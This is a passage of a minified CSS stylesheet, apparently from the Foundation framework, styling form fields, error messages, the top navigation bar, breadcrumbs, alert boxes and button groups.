textarea.columns{padding-left: 0.5rem; }/* Label Styles */label{font-size: 0.875rem;color: #4d4d4d;color:#ffffff;cursor: pointer;display: block;font-weight: normal;line-height: 1.5;margin-bottom: 0;/* Styles for required inputs */ }label.right{float: none !important;text-align: right; }label.inline{margin: 0 0 1rem 0;padding: 0.5625rem 0; }label small{text-transform: capitalize;color: #676767; }select::-ms-expand{display: none; }/* Attach elements to the beginning or end of an input */.prefix,.postfix{display: block;position: relative;z-index: 2;text-align: center;width: 100%;padding-top: 0;padding-bottom: 0;border-style: solid;border-width: 1px;overflow: hidden;font-size: 0.875rem;height: 2.3125rem;line-height: 2.3125rem; }/* Adjust padding, alignment and radius if pre/post element is a button */.postfix.button{padding-left: 0;padding-right: 0;padding-top: 0;padding-bottom: 0;text-align: center;line-height: 2.125rem;border: none; }.prefix.button{padding-left: 0;padding-right: 0;padding-top: 0;padding-bottom: 0;text-align: center;line-height: 2.125rem;border: none; }.prefix.button.radius{border-radius: 0;-webkit-border-bottom-left-radius: 3px;-webkit-border-top-left-radius: 3px;border-bottom-left-radius: 3px;border-top-left-radius: 3px; }.postfix.button.radius{border-radius: 0;-webkit-border-bottom-right-radius: 3px;-webkit-border-top-right-radius: 3px;border-bottom-right-radius: 3px;border-top-right-radius: 3px; }.prefix.button.round{border-radius: 0;-webkit-border-bottom-left-radius: 1000px;-webkit-border-top-left-radius: 1000px;border-bottom-left-radius: 1000px;border-top-left-radius: 1000px; }.postfix.button.round{border-radius: 0;-webkit-border-bottom-right-radius: 1000px;-webkit-border-top-right-radius: 1000px;border-bottom-right-radius: 1000px;border-top-right-radius: 1000px; }/* Separate prefix and postfix styles when on span or label so buttons keep their own */span.prefix, label.prefix{background: #f2f2f2;border-right: none;color: #333333;border-color: #cccccc; }span.postfix, label.postfix{background: #f2f2f2;border-left: none;color: #333333;border-color: #cccccc; }/* We use this to get basic styling on all basic form elements */input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="week"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="color"],textarea{-webkit-appearance: none;-webkit-border-radius: 0px;background-color: white;font-family: inherit;border: 1px solid #cccccc;box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);color: rgba(0, 0, 0, 0.75);display: block;font-size: 0.875rem;margin: 0 0 1rem 0;padding: 0.5rem;height: 2.3125rem;width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;transition: box-shadow 0.45s, border-color 0.45s ease-in-out; }input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,input[type="color"]:focus,textarea:focus{box-shadow: 0 0 5px #999999;border-color: #999999; }input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,input[type="color"]:focus,textarea:focus{background: #fafafa;border-color: #999999;outline: none; }input[type="text"]:disabled,input[type="password"]:disabled,input[type="date"]:disabled,input[type="datetime"]:disabled,input[type="datetime-local"]:disabled,input[type="month"]:disabled,input[type="week"]:disabled,input[type="email"]:disabled,input[type="number"]:disabled,input[type="search"]:disabled,input[type="tel"]:disabled,input[type="time"]:disabled,input[type="url"]:disabled,input[type="color"]:disabled,textarea:disabled{background-color: #dddddd;cursor: default; }input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"],input[type="password"][disabled],input[type="password"][readonly], fieldset[disabled]input[type="password"],input[type="date"][disabled],input[type="date"][readonly], fieldset[disabled]input[type="date"],input[type="datetime"][disabled],input[type="datetime"][readonly], fieldset[disabled]input[type="datetime"],input[type="datetime-local"][disabled],input[type="datetime-local"][readonly], fieldset[disabled]input[type="datetime-local"],input[type="month"][disabled],input[type="month"][readonly], fieldset[disabled]input[type="month"],input[type="week"][disabled],input[type="week"][readonly], fieldset[disabled]input[type="week"],input[type="email"][disabled],input[type="email"][readonly], fieldset[disabled]input[type="email"],input[type="number"][disabled],input[type="number"][readonly], fieldset[disabled]input[type="number"],input[type="search"][disabled],input[type="search"][readonly], fieldset[disabled]input[type="search"],input[type="tel"][disabled],input[type="tel"][readonly], fieldset[disabled]input[type="tel"],input[type="time"][disabled],input[type="time"][readonly], fieldset[disabled]input[type="time"],input[type="url"][disabled],input[type="url"][readonly], fieldset[disabled]input[type="url"],input[type="color"][disabled],input[type="color"][readonly], fieldset[disabled]input[type="color"],textarea[disabled],textarea[readonly], fieldset[disabled]textarea{background-color: #dddddd;cursor: default; }input[type="text"].radius,input[type="password"].radius,input[type="date"].radius,input[type="datetime"].radius,input[type="datetime-local"].radius,input[type="month"].radius,input[type="week"].radius,input[type="email"].radius,input[type="number"].radius,input[type="search"].radius,input[type="tel"].radius,input[type="time"].radius,input[type="url"].radius,input[type="color"].radius,textarea.radius{border-radius: 3px; }form .row .prefix-radius.row.collapse input,form .row .prefix-radius.row.collapse textarea,form .row .prefix-radius.row.collapse select{border-radius: 0;-webkit-border-bottom-right-radius: 3px;-webkit-border-top-right-radius: 3px;border-bottom-right-radius: 3px;border-top-right-radius: 3px; }form .row .prefix-radius.row.collapse .prefix{border-radius: 0;-webkit-border-bottom-left-radius: 3px;-webkit-border-top-left-radius: 3px;border-bottom-left-radius: 3px;border-top-left-radius: 3px; }form .row .postfix-radius.row.collapse input,form .row .postfix-radius.row.collapse textarea,form .row .postfix-radius.row.collapse select{border-radius: 0;-webkit-border-bottom-left-radius: 3px;-webkit-border-top-left-radius: 3px;border-bottom-left-radius: 3px;border-top-left-radius: 3px; }form .row .postfix-radius.row.collapse .postfix{border-radius: 0;-webkit-border-bottom-right-radius: 3px;-webkit-border-top-right-radius: 3px;border-bottom-right-radius: 3px;border-top-right-radius: 3px; }form .row .prefix-round.row.collapse input,form .row .prefix-round.row.collapse textarea,form .row .prefix-round.row.collapse select{border-radius: 0;-webkit-border-bottom-right-radius: 1000px;-webkit-border-top-right-radius: 1000px;border-bottom-right-radius: 1000px;border-top-right-radius: 1000px; }form .row .prefix-round.row.collapse .prefix{border-radius: 0;-webkit-border-bottom-left-radius: 1000px;-webkit-border-top-left-radius: 1000px;border-bottom-left-radius: 1000px;border-top-left-radius: 1000px; }form .row .postfix-round.row.collapse input,form .row .postfix-round.row.collapse textarea,form .row .postfix-round.row.collapse select{border-radius: 0;-webkit-border-bottom-left-radius: 1000px;-webkit-border-top-left-radius: 1000px;border-bottom-left-radius: 1000px;border-top-left-radius: 1000px; }form .row .postfix-round.row.collapse .postfix{border-radius: 0;-webkit-border-bottom-right-radius: 1000px;-webkit-border-top-right-radius: 1000px;border-bottom-right-radius: 1000px;border-top-right-radius: 1000px; }input[type="submit"]{-webkit-appearance: none;-webkit-border-radius: 0px; }/* Respect enforced amount of rows for textarea */textarea[rows]{height: auto; }/* Add height value for select elements to match text input height */select{-webkit-appearance: none !important;-webkit-border-radius: 0px;background-color: #fafafa;background-image: url(data:image/svg xml;base64,[base64] PHBvbHlnb24gcG9pbnRzPSI1Ljk5MiwwIDIuOTkyLDMgLTAuMDA4LDAgIi8 PC9zdmc );background-position: 100% center;background-repeat: no-repeat;border: 1px solid #cccccc;padding: 0.5rem;font-size: 0.875rem;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;color: rgba(0, 0, 0, 0.75);line-height: normal;border-radius: 0;height: 2.3125rem; }select.radius{border-radius: 3px; }select:hover{background-color: #f3f3f3;border-color: #999999; }select:disabled{background-color: #dddddd;cursor: default; }/* Adjust margin for form elements below */input[type="file"],input[type="checkbox"],input[type="radio"],select{margin: 0 0 1rem 0; }input[type="checkbox"] label,input[type="radio"] label{display: inline-block;margin-left: 0.5rem;margin-right: 1rem;margin-bottom: 0;vertical-align: baseline; }/* Normalize file input width */input[type="file"]{width: 100%; }/* HTML5 Number spinners settings *//* We add basic fieldset styling */fieldset{border: 1px solid #dddddd;padding: 1.25rem;margin: 1.125rem 0; }fieldset legend{font-weight: bold;background: white;padding: 0 0.1875rem;margin: 0;margin-left: -0.1875rem; }/* Error Handling */[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error{display: block;padding: 0.375rem 0.5625rem 0.5625rem;margin-top: -1px;margin-bottom: 1rem;font-size: 0.75rem;font-weight: normal;font-style: italic;background: #f04124;color: white; }[data-abide] span.error, [data-abide] small.error{display: none; }aside form .error{color: red;font-size: 14px;line-height: 14px;margin-bottom: 9px;}.form-field.error{color: red;}span.error, small.error{display: block;padding: 0.375rem 0.5625rem 0.5625rem;margin-top: -1px;margin-bottom: 1rem;font-size: 0.75rem;font-weight: normal;font-style: italic;background: #f04124;color: white; }.error input,.error textarea,.error select{margin-bottom: 0; }.error input[type="checkbox"],.error input[type="radio"]{margin-bottom: 1rem; }.error label,.error label.error{color: #f04124; }.error small.error{display: block;padding: 0.375rem 0.5625rem 0.5625rem;margin-top: -1px;margin-bottom: 1rem;font-size: 0.75rem;font-weight: normal;font-style: italic;background: #f04124;color: white; }.error > label > small{color: #676767;background: transparent;padding: 0;text-transform: capitalize;font-style: normal;font-size: 60%;margin: 0;display: inline; }.error span.error-message{display: block; }input.error,textarea.error,select.error{margin-bottom: 0; }label.error{color: #f04124; }meta.foundation-mq-topbar{font-family: "/only screen and (min-width:40.063em)/";width: 40.063em; }/* Wrapped around .top-bar to contain to grid width */.contain-to-grid{width: 100%;}.contain-to-grid .top-bar{margin-bottom: 0; }.fixed{width: 100%;left: 0;position: fixed;top: 0;z-index: 99; }.fixed.expanded:not(.top-bar){overflow-y: auto;height: auto;width: 100%;max-height: 100%; }.fixed.expanded:not(.top-bar) .title-area{position: fixed;width: 100%;z-index: 99; }.fixed.expanded:not(.top-bar) .top-bar-section{z-index: 98;margin-top: 45px; }.top-bar{overflow: hidden;height: 38px;line-height: 38px;position: relative;margin-bottom: 0; }.top-bar ul{margin-bottom: 0;list-style: none; }.top-bar .row{max-width: none; }.top-bar form,.top-bar input{margin-bottom: 0; }.top-bar input{height: 1.8rem;padding-top: .35rem;padding-bottom: .35rem;font-size: 0.75rem; }.top-bar .button, .top-bar button{padding-top: 0.4125rem;padding-bottom: 0.4125rem;margin-bottom: 0;font-size: 0.75rem; }@media only screen and (max-width: 40em){.top-bar .button, .top-bar button{position: relative;top: -1px; } }.top-bar .title-area{position: relative;margin: 0; }.top-bar .name{height: 45px;margin: 0;font-size: 16px; }.top-bar .name h1{line-height: 45px;font-size: 1.0625rem;margin: 0; }.top-bar .name h1 a{font-weight: normal;color: white;width: 75%;display: block;padding: 0 15px; }.top-bar .toggle-topbar{position: absolute;right: 0;top: 0; }.top-bar .toggle-topbar a{color: white;text-transform: uppercase;font-size: 0.8125rem;font-weight: bold;position: relative;display: block;padding: 0 15px;height: 45px;line-height: 45px; }.top-bar .toggle-topbar.menu-icon{top: 50%;margin-top: -16px; }.top-bar .toggle-topbar.menu-icon a{height: 34px;line-height: 33px;padding: 0 40px 0 15px;color: white;position: relative; }.top-bar .toggle-topbar.menu-icon a span::after{content: "";position: absolute;display: block;height: 0;top: 50%;margin-top: -8px;right: 15px;box-shadow: 0 0px 0 1px white, 0 7px 0 1px white, 0 14px 0 1px white;width: 16px; }.top-bar .toggle-topbar.menu-icon a span:hover:after{box-shadow: 0 0px 0 1px white, 0 7px 0 1px white, 0 14px 0 1px white; }.top-bar.expanded{height: auto;background: transparent; }.top-bar.expanded .title-area{}.top-bar.expanded .toggle-topbar a{color: #888888; }.top-bar.expanded .toggle-topbar a::after{box-shadow: 0 10px 0 1px #888888, 0 16px 0 1px #888888, 0 22px 0 1px #888888; }.top-bar-section{left: 0;position: relative;width: auto;transition: left 300ms ease-out;display:none;}.top-bar-section ul{padding: 0;width: 100%;height: auto;display: block;font-size: 16px;margin: 0; }.top-bar-section .divider,.top-bar-section [role="separator"]{border-top: solid 1px #1a1a1a;clear: both;height: 1px;width: 100%; }.top-bar-section ul li{}.top-bar-section ul li > a{display: block;width: 100%;color: white;padding: 12px 0 12px 0;padding-left: 15px;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 0.8125rem;font-weight: normal;text-transform: none; }.top-bar-section ul li > a.button{font-size: 0.8125rem;padding-right: 15px;padding-left: 15px;background-color: #008cba;border-color: #007095;color: white; }.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus{background-color: #007095; }.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus{color: white; }.top-bar-section ul li > a.button.secondary{background-color: #e7e7e7;border-color: #b9b9b9;color: #333333; }.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus{background-color: #b9b9b9; }.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus{color: #333333; }.top-bar-section ul li > a.button.success{background-color: #43ac6a;border-color: #368a55;color: white; }.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus{background-color: #368a55; }.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus{color: white; }.top-bar-section ul li > a.button.alert{background-color: #f04124;border-color: #cf2a0e;color: white; }.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus{background-color: #cf2a0e; }.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus{color: white; }.top-bar-section ul li > button{font-size: 0.8125rem;padding-right: 15px;padding-left: 15px;background-color: #008cba;border-color: #007095;color: white; }.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus{background-color: #007095; }.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus{color: white; }.top-bar-section ul li > button.secondary{background-color: #e7e7e7;border-color: #b9b9b9;color: #333333; }.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus{background-color: #b9b9b9; }.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus{color: #333333; }.top-bar-section ul li > button.success{background-color: #43ac6a;border-color: #368a55;color: white; }.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus{background-color: #368a55; }.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus{color: white; }.top-bar-section ul li > button.alert{background-color: #f04124;border-color: #cf2a0e;color: white; }.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus{background-color: #cf2a0e; }.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus{color: white; }.top-bar-section ul li:hover:not(.has-form) > a{background-color: #555555;background: #272727;color: white; }.top-bar-section ul li.active > a{background: #008cba;color: white; }.top-bar-section ul li.active > a:hover{background: #0078a0;color: white; }.top-bar-section .has-form{padding: 15px; }.top-bar-section .has-dropdown{position: relative; }.top-bar-section .has-dropdown > a:after{content: "";display: block;width: 0;height: 0;border: inset 5px;border-color: transparent transparent transparent rgba(255, 255, 255, 0.8);border-left-style: solid;margin-right: 15px;margin-top: -4.5px;position: absolute;top: 50%;right: 0; }.top-bar-section .has-dropdown.moved{position: static; }.top-bar-section .has-dropdown.moved > .dropdown{display: block;position: static !important;height: auto;width: auto;overflow: visible;clip: auto;position: absolute !important;width: 100%; }.top-bar-section .has-dropdown.moved > a:after{display: none; }.top-bar-section .dropdown{padding: 0;position: absolute;left: 100%;top: 0;z-index: 99;display: block;position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px); }.top-bar-section .dropdown li{width: 100%;height: auto; }.top-bar-section .dropdown li a{font-weight: normal;padding: 8px 15px; }.top-bar-section .dropdown li a.parent-link{font-weight: normal; }.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link{margin-bottom: 0;margin-top: 0;font-size: 1.125rem; }.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a{color: white;display: block; }.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover{background: none; }.top-bar-section .dropdown li.has-form{padding: 8px 15px; }.top-bar-section .dropdown li .button, .top-bar-section .dropdown li button{top: auto; }.top-bar-section .dropdown label{padding: 8px 15px 2px;margin-bottom: 0;text-transform: uppercase;color: #777777;font-weight: bold;font-size: 0.625rem; }.js-generated{display: block; }@media only screen and (min-width: 40.063em){.top-bar{overflow: visible; }.top-bar:before, .top-bar:after{content: " ";display: table;clear:both;}.top-bar:after{clear: both; }.top-bar .toggle-topbar{display: none; }.top-bar .title-area{float: left; }.top-bar .name h1 a{width: auto; }.top-bar input,.top-bar .button,.top-bar button{font-size: 0.875rem;position: relative;top: 7px; }.top-bar.expanded{ }.contain-to-grid .top-bar{max-width: 62.5rem;margin: 0 auto;margin-bottom: 0; }.top-bar-section{transition: none 0 0;left: 0 !important; }.top-bar-section ul{width: auto;height: auto !important;display: inline; }.top-bar-section ul li{float: left; }.top-bar-section ul li .js-generated{display: none; }.top-bar-section li.hover > a:not(.button){background-color: #555555;background: #272727;color: white; }.top-bar-section li:not(.has-form) a:not(.button){padding: 0 15px;line-height: 39px; }.top-bar-section li:not(.has-form) a:not(.button):hover{}.top-bar-section li.active:not(.has-form) a:not(.button){padding: 0 15px;line-height: 45px;color: white;background: #008cba; }.top-bar-section li.active:not(.has-form) a:not(.button):hover{background: #0078a0;color: white; }.top-bar-section .has-dropdown > a{padding-right: 35px !important; }.top-bar-section .has-dropdown > a:after{content: "";display: block;width: 0;height: 0;border: inset 5px;border-color: rgba(255, 255, 255, 0.8) transparent transparent transparent;border-top-style: solid;margin-top: -2.5px;top: 22.5px; }.top-bar-section .has-dropdown.moved{position: relative; }.top-bar-section .has-dropdown.moved > .dropdown{display: block;position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px); }.top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown{display: block;position: static !important;height: auto;width: auto;overflow: visible;clip: auto;position: absolute !important; }.top-bar-section .has-dropdown > a:focus .dropdown{display: block;position: static !important;height: auto;width: auto;overflow: visible;clip: auto;position: absolute !important; }.top-bar-section .has-dropdown .dropdown li.has-dropdown > a:after{border: none;content: "\00bb";top: 1rem;margin-top: -1px;right: 5px;line-height: 1.2; }.top-bar-section .dropdown{left: 0;top: auto;background: red;min-width: 100%; }.top-bar-section .dropdown li a{color: white;line-height: 45px;white-space: nowrap;padding: 12px 15px;}.top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button){color: white;}.top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button){color: white;background-color: #555555;background: #272727; }.top-bar-section .dropdown li label{white-space: nowrap;}.top-bar-section .dropdown li .dropdown{left: 100%;top: 0; }.top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"]{border-bottom: none;border-top: none;border-right: solid 1px #4e4e4e;clear: none;height: 45px;width: 0; }.top-bar-section .has-form{padding: 0 15px;height: 45px; }.top-bar-section .right li .dropdown{left: auto;right: 0; }.top-bar-section .right li .dropdown li .dropdown{right: 100%; }.top-bar-section .left li .dropdown{right: auto;left: 0; }.top-bar-section .left li .dropdown li .dropdown{left: 100%; }.no-js .top-bar-section ul li:hover > a{background-color: #555555;background: #272727;color: white; }.no-js .top-bar-section ul li:active > a{background: #008cba;color: white; }.no-js .top-bar-section .has-dropdown:hover > .dropdown{display: block;position: static !important;height: auto;width: auto;overflow: visible;clip: auto;position: absolute !important; }.no-js .top-bar-section .has-dropdown > a:focus .dropdown{display: block;position: static !important;height: auto;width: auto;overflow: visible;clip: auto;position: absolute !important; } }.breadcrumbs{display: block;padding: 0.5625rem 0.875rem 0.5625rem;overflow: hidden;margin-left: 0;list-style: none;border-style: solid;border-width: 1px;background-color: #f4f4f4;border-color: gainsboro;border-radius: 3px; }.breadcrumbs > *{margin: 0;float: left;font-size: 0.6875rem;line-height: 0.6875rem;text-transform: uppercase;color: #008cba; }.breadcrumbs > *:hover a, .breadcrumbs > *:focus a{text-decoration: underline; }.breadcrumbs > * a{color: #008cba; }.breadcrumbs > *.current{cursor: default;color: #333333; }.breadcrumbs > *.current a{cursor: default;color: #333333; }.breadcrumbs > *.current:hover, .breadcrumbs > *.current:hover a, .breadcrumbs > *.current:focus, .breadcrumbs > *.current:focus a{text-decoration: none; }.breadcrumbs > *.unavailable{color: #999999; }.breadcrumbs > *.unavailable a{color: #999999; }.breadcrumbs > *.unavailable:hover, .breadcrumbs > *.unavailable:hover a, .breadcrumbs > *.unavailable:focus,.breadcrumbs > *.unavailable a:focus{text-decoration: none;color: #999999;cursor: default; }.breadcrumbs > *:before{content: "/";color: #aaaaaa;margin: 0 0.75rem;position: relative;top: 1px; }.breadcrumbs > *:first-child:before{content: " ";margin: 0; }/* Accessibility - hides the forward slash */[aria-label="breadcrumbs"] [aria-hidden="true"]:after{content: "/"; }.alert-box{border-style: solid;border-width: 1px;display: block;font-weight: normal;margin-bottom: 1.25rem;position: relative;padding: 0.875rem 1.5rem 0.875rem 0.875rem;font-size: 0.8125rem;transition: opacity 300ms ease-out;background-color: #008cba;border-color: #0078a0;color: white; }.alert-box .close{font-size: 1.375rem;padding: 9px 6px 4px;line-height: 0;position: absolute;top: 50%;margin-top: -0.6875rem;right: 0.25rem;color: #333333;opacity: 0.3; }.alert-box .close:hover, .alert-box .close:focus{opacity: 0.5; }.alert-box.radius{border-radius: 3px; }.alert-box.round{border-radius: 1000px; }.alert-box.success{background-color: #43ac6a;border-color: #3a945b;color: white; }.alert-box.alert{background-color: #f04124;border-color: #de2d0f;color: white; }.alert-box.secondary{background-color: #e7e7e7;border-color: #c7c7c7;color: #4f4f4f; }.alert-box.warning{background-color: #f08a24;border-color: #de770f;color: white; }.alert-box.info{background-color: #a0d3e8;border-color: #74bfdd;color: #4f4f4f; }.alert-box.alert-close{opacity: 0; }.inline-list{margin: 0 auto 1.0625rem auto;margin-left: -1.375rem;margin-right: 0;padding: 0;list-style: none;overflow: hidden; }.inline-list > li{list-style: none;float: left;margin-left: 1.375rem;display: block; }.inline-list > li > *{display: block; }.button-group{list-style: none;margin: 0;left: 0; }.button-group:before, .button-group:after{content: " ";display: table; }.button-group:after{clear: both; }.button-group > li{margin: 0 -2px;float: left;display: inline-block; }.button-group > li > button, .button-group > li .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group > li:first-child button, .button-group > li:first-child .button{border-left: 0; }.button-group.stack > li{margin: 0 -2px;float: left;display: inline-block;display: block;margin: 0;float: none; }.button-group.stack > li > button, .button-group.stack > li .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button{border-left: 0; }.button-group.stack > li > button, .button-group.stack > li .button{border-top: 1px solid;border-color: rgba(255, 255, 255, 0.5);border-left-width: 0px;margin: 0;display: block; }.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button{border-top: 0; }.button-group.stack-for-small > li{margin: 0 -2px;float: left;display: inline-block; }.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button{border-left: 0; }@media only screen and (max-width: 40em){.button-group.stack-for-small > li{margin: 0 -2px;float: left;display: inline-block;display: block;margin: 0; }.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button{border-left: 0; }.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button{border-top: 1px solid;border-color: rgba(255, 255, 255, 0.5);border-left-width: 0px;margin: 0;display: block; }.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button{border-top: 0; } }.button-group.radius > *{margin: 0 -2px;float: left;display: inline-block; }.button-group.radius > * > button, .button-group.radius > * .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button{border-left: 0; }.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button{border-radius: 0; }.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button{-webkit-border-bottom-left-radius: 3px;-webkit-border-top-left-radius: 3px;border-bottom-left-radius: 3px;border-top-left-radius: 3px; }.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button{-webkit-border-bottom-right-radius: 3px;-webkit-border-top-right-radius: 3px;border-bottom-right-radius: 3px;border-top-right-radius: 3px; }.button-group.radius.stack > *{margin: 0 -2px;float: left;display: inline-block;display: block;margin: 0; }.button-group.radius.stack > * > button, .button-group.radius.stack > * .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button{border-left: 0; }.button-group.radius.stack > * > button, .button-group.radius.stack > * .button{border-top: 1px solid;border-color: rgba(255, 255, 255, 0.5);border-left-width: 0px;margin: 0;display: block; }.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button{border-top: 0; }.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button{border-radius: 0; }.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button{-webkit-top-left-radius: 3px;-webkit-top-right-radius: 3px;border-top-left-radius: 3px;border-top-right-radius: 3px; }.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button{-webkit-bottom-left-radius: 3px;-webkit-bottom-right-radius: 3px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px; }@media only screen and (min-width: 40.063em){.button-group.radius.stack-for-small > *{margin: 0 -2px;float: left;display: inline-block; }.button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button{border-left: 0; }.button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button{border-radius: 0; }.button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button{-webkit-border-bottom-left-radius: 3px;-webkit-border-top-left-radius: 3px;border-bottom-left-radius: 3px;border-top-left-radius: 3px; }.button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button{-webkit-border-bottom-right-radius: 3px;-webkit-border-top-right-radius: 3px;border-bottom-right-radius: 3px;border-top-right-radius: 3px; } }@media only screen and (max-width: 40em){.button-group.radius.stack-for-small > *{margin: 0 -2px;float: left;display: inline-block;display: block;margin: 0; }.button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button{border-left: 0; }.button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button{border-top: 1px solid;border-color: rgba(255, 255, 255, 0.5);border-left-width: 0px;margin: 0;display: block; }.button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button{border-top: 0; }.button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button{border-radius: 0; }.button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button{-webkit-top-left-radius: 3px;-webkit-top-right-radius: 3px;border-top-left-radius: 3px;border-top-right-radius: 3px; }.button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button{-webkit-bottom-left-radius: 3px;-webkit-bottom-right-radius: 3px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px; } }.button-group.round > *{margin: 0 -2px;float: left;display: inline-block; }.button-group.round > * > button, .button-group.round > * .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.round > *:first-child button, .button-group.round > *:first-child .button{border-left: 0; }.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button{border-radius: 0; }.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button{-webkit-border-bottom-left-radius: 1000px;-webkit-border-top-left-radius: 1000px;border-bottom-left-radius: 1000px;border-top-left-radius: 1000px; }.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button{-webkit-border-bottom-right-radius: 1000px;-webkit-border-top-right-radius: 1000px;border-bottom-right-radius: 1000px;border-top-right-radius: 1000px; }.button-group.round.stack > *{margin: 0 -2px;float: left;display: inline-block;display: block;margin: 0; }.button-group.round.stack > * > button, 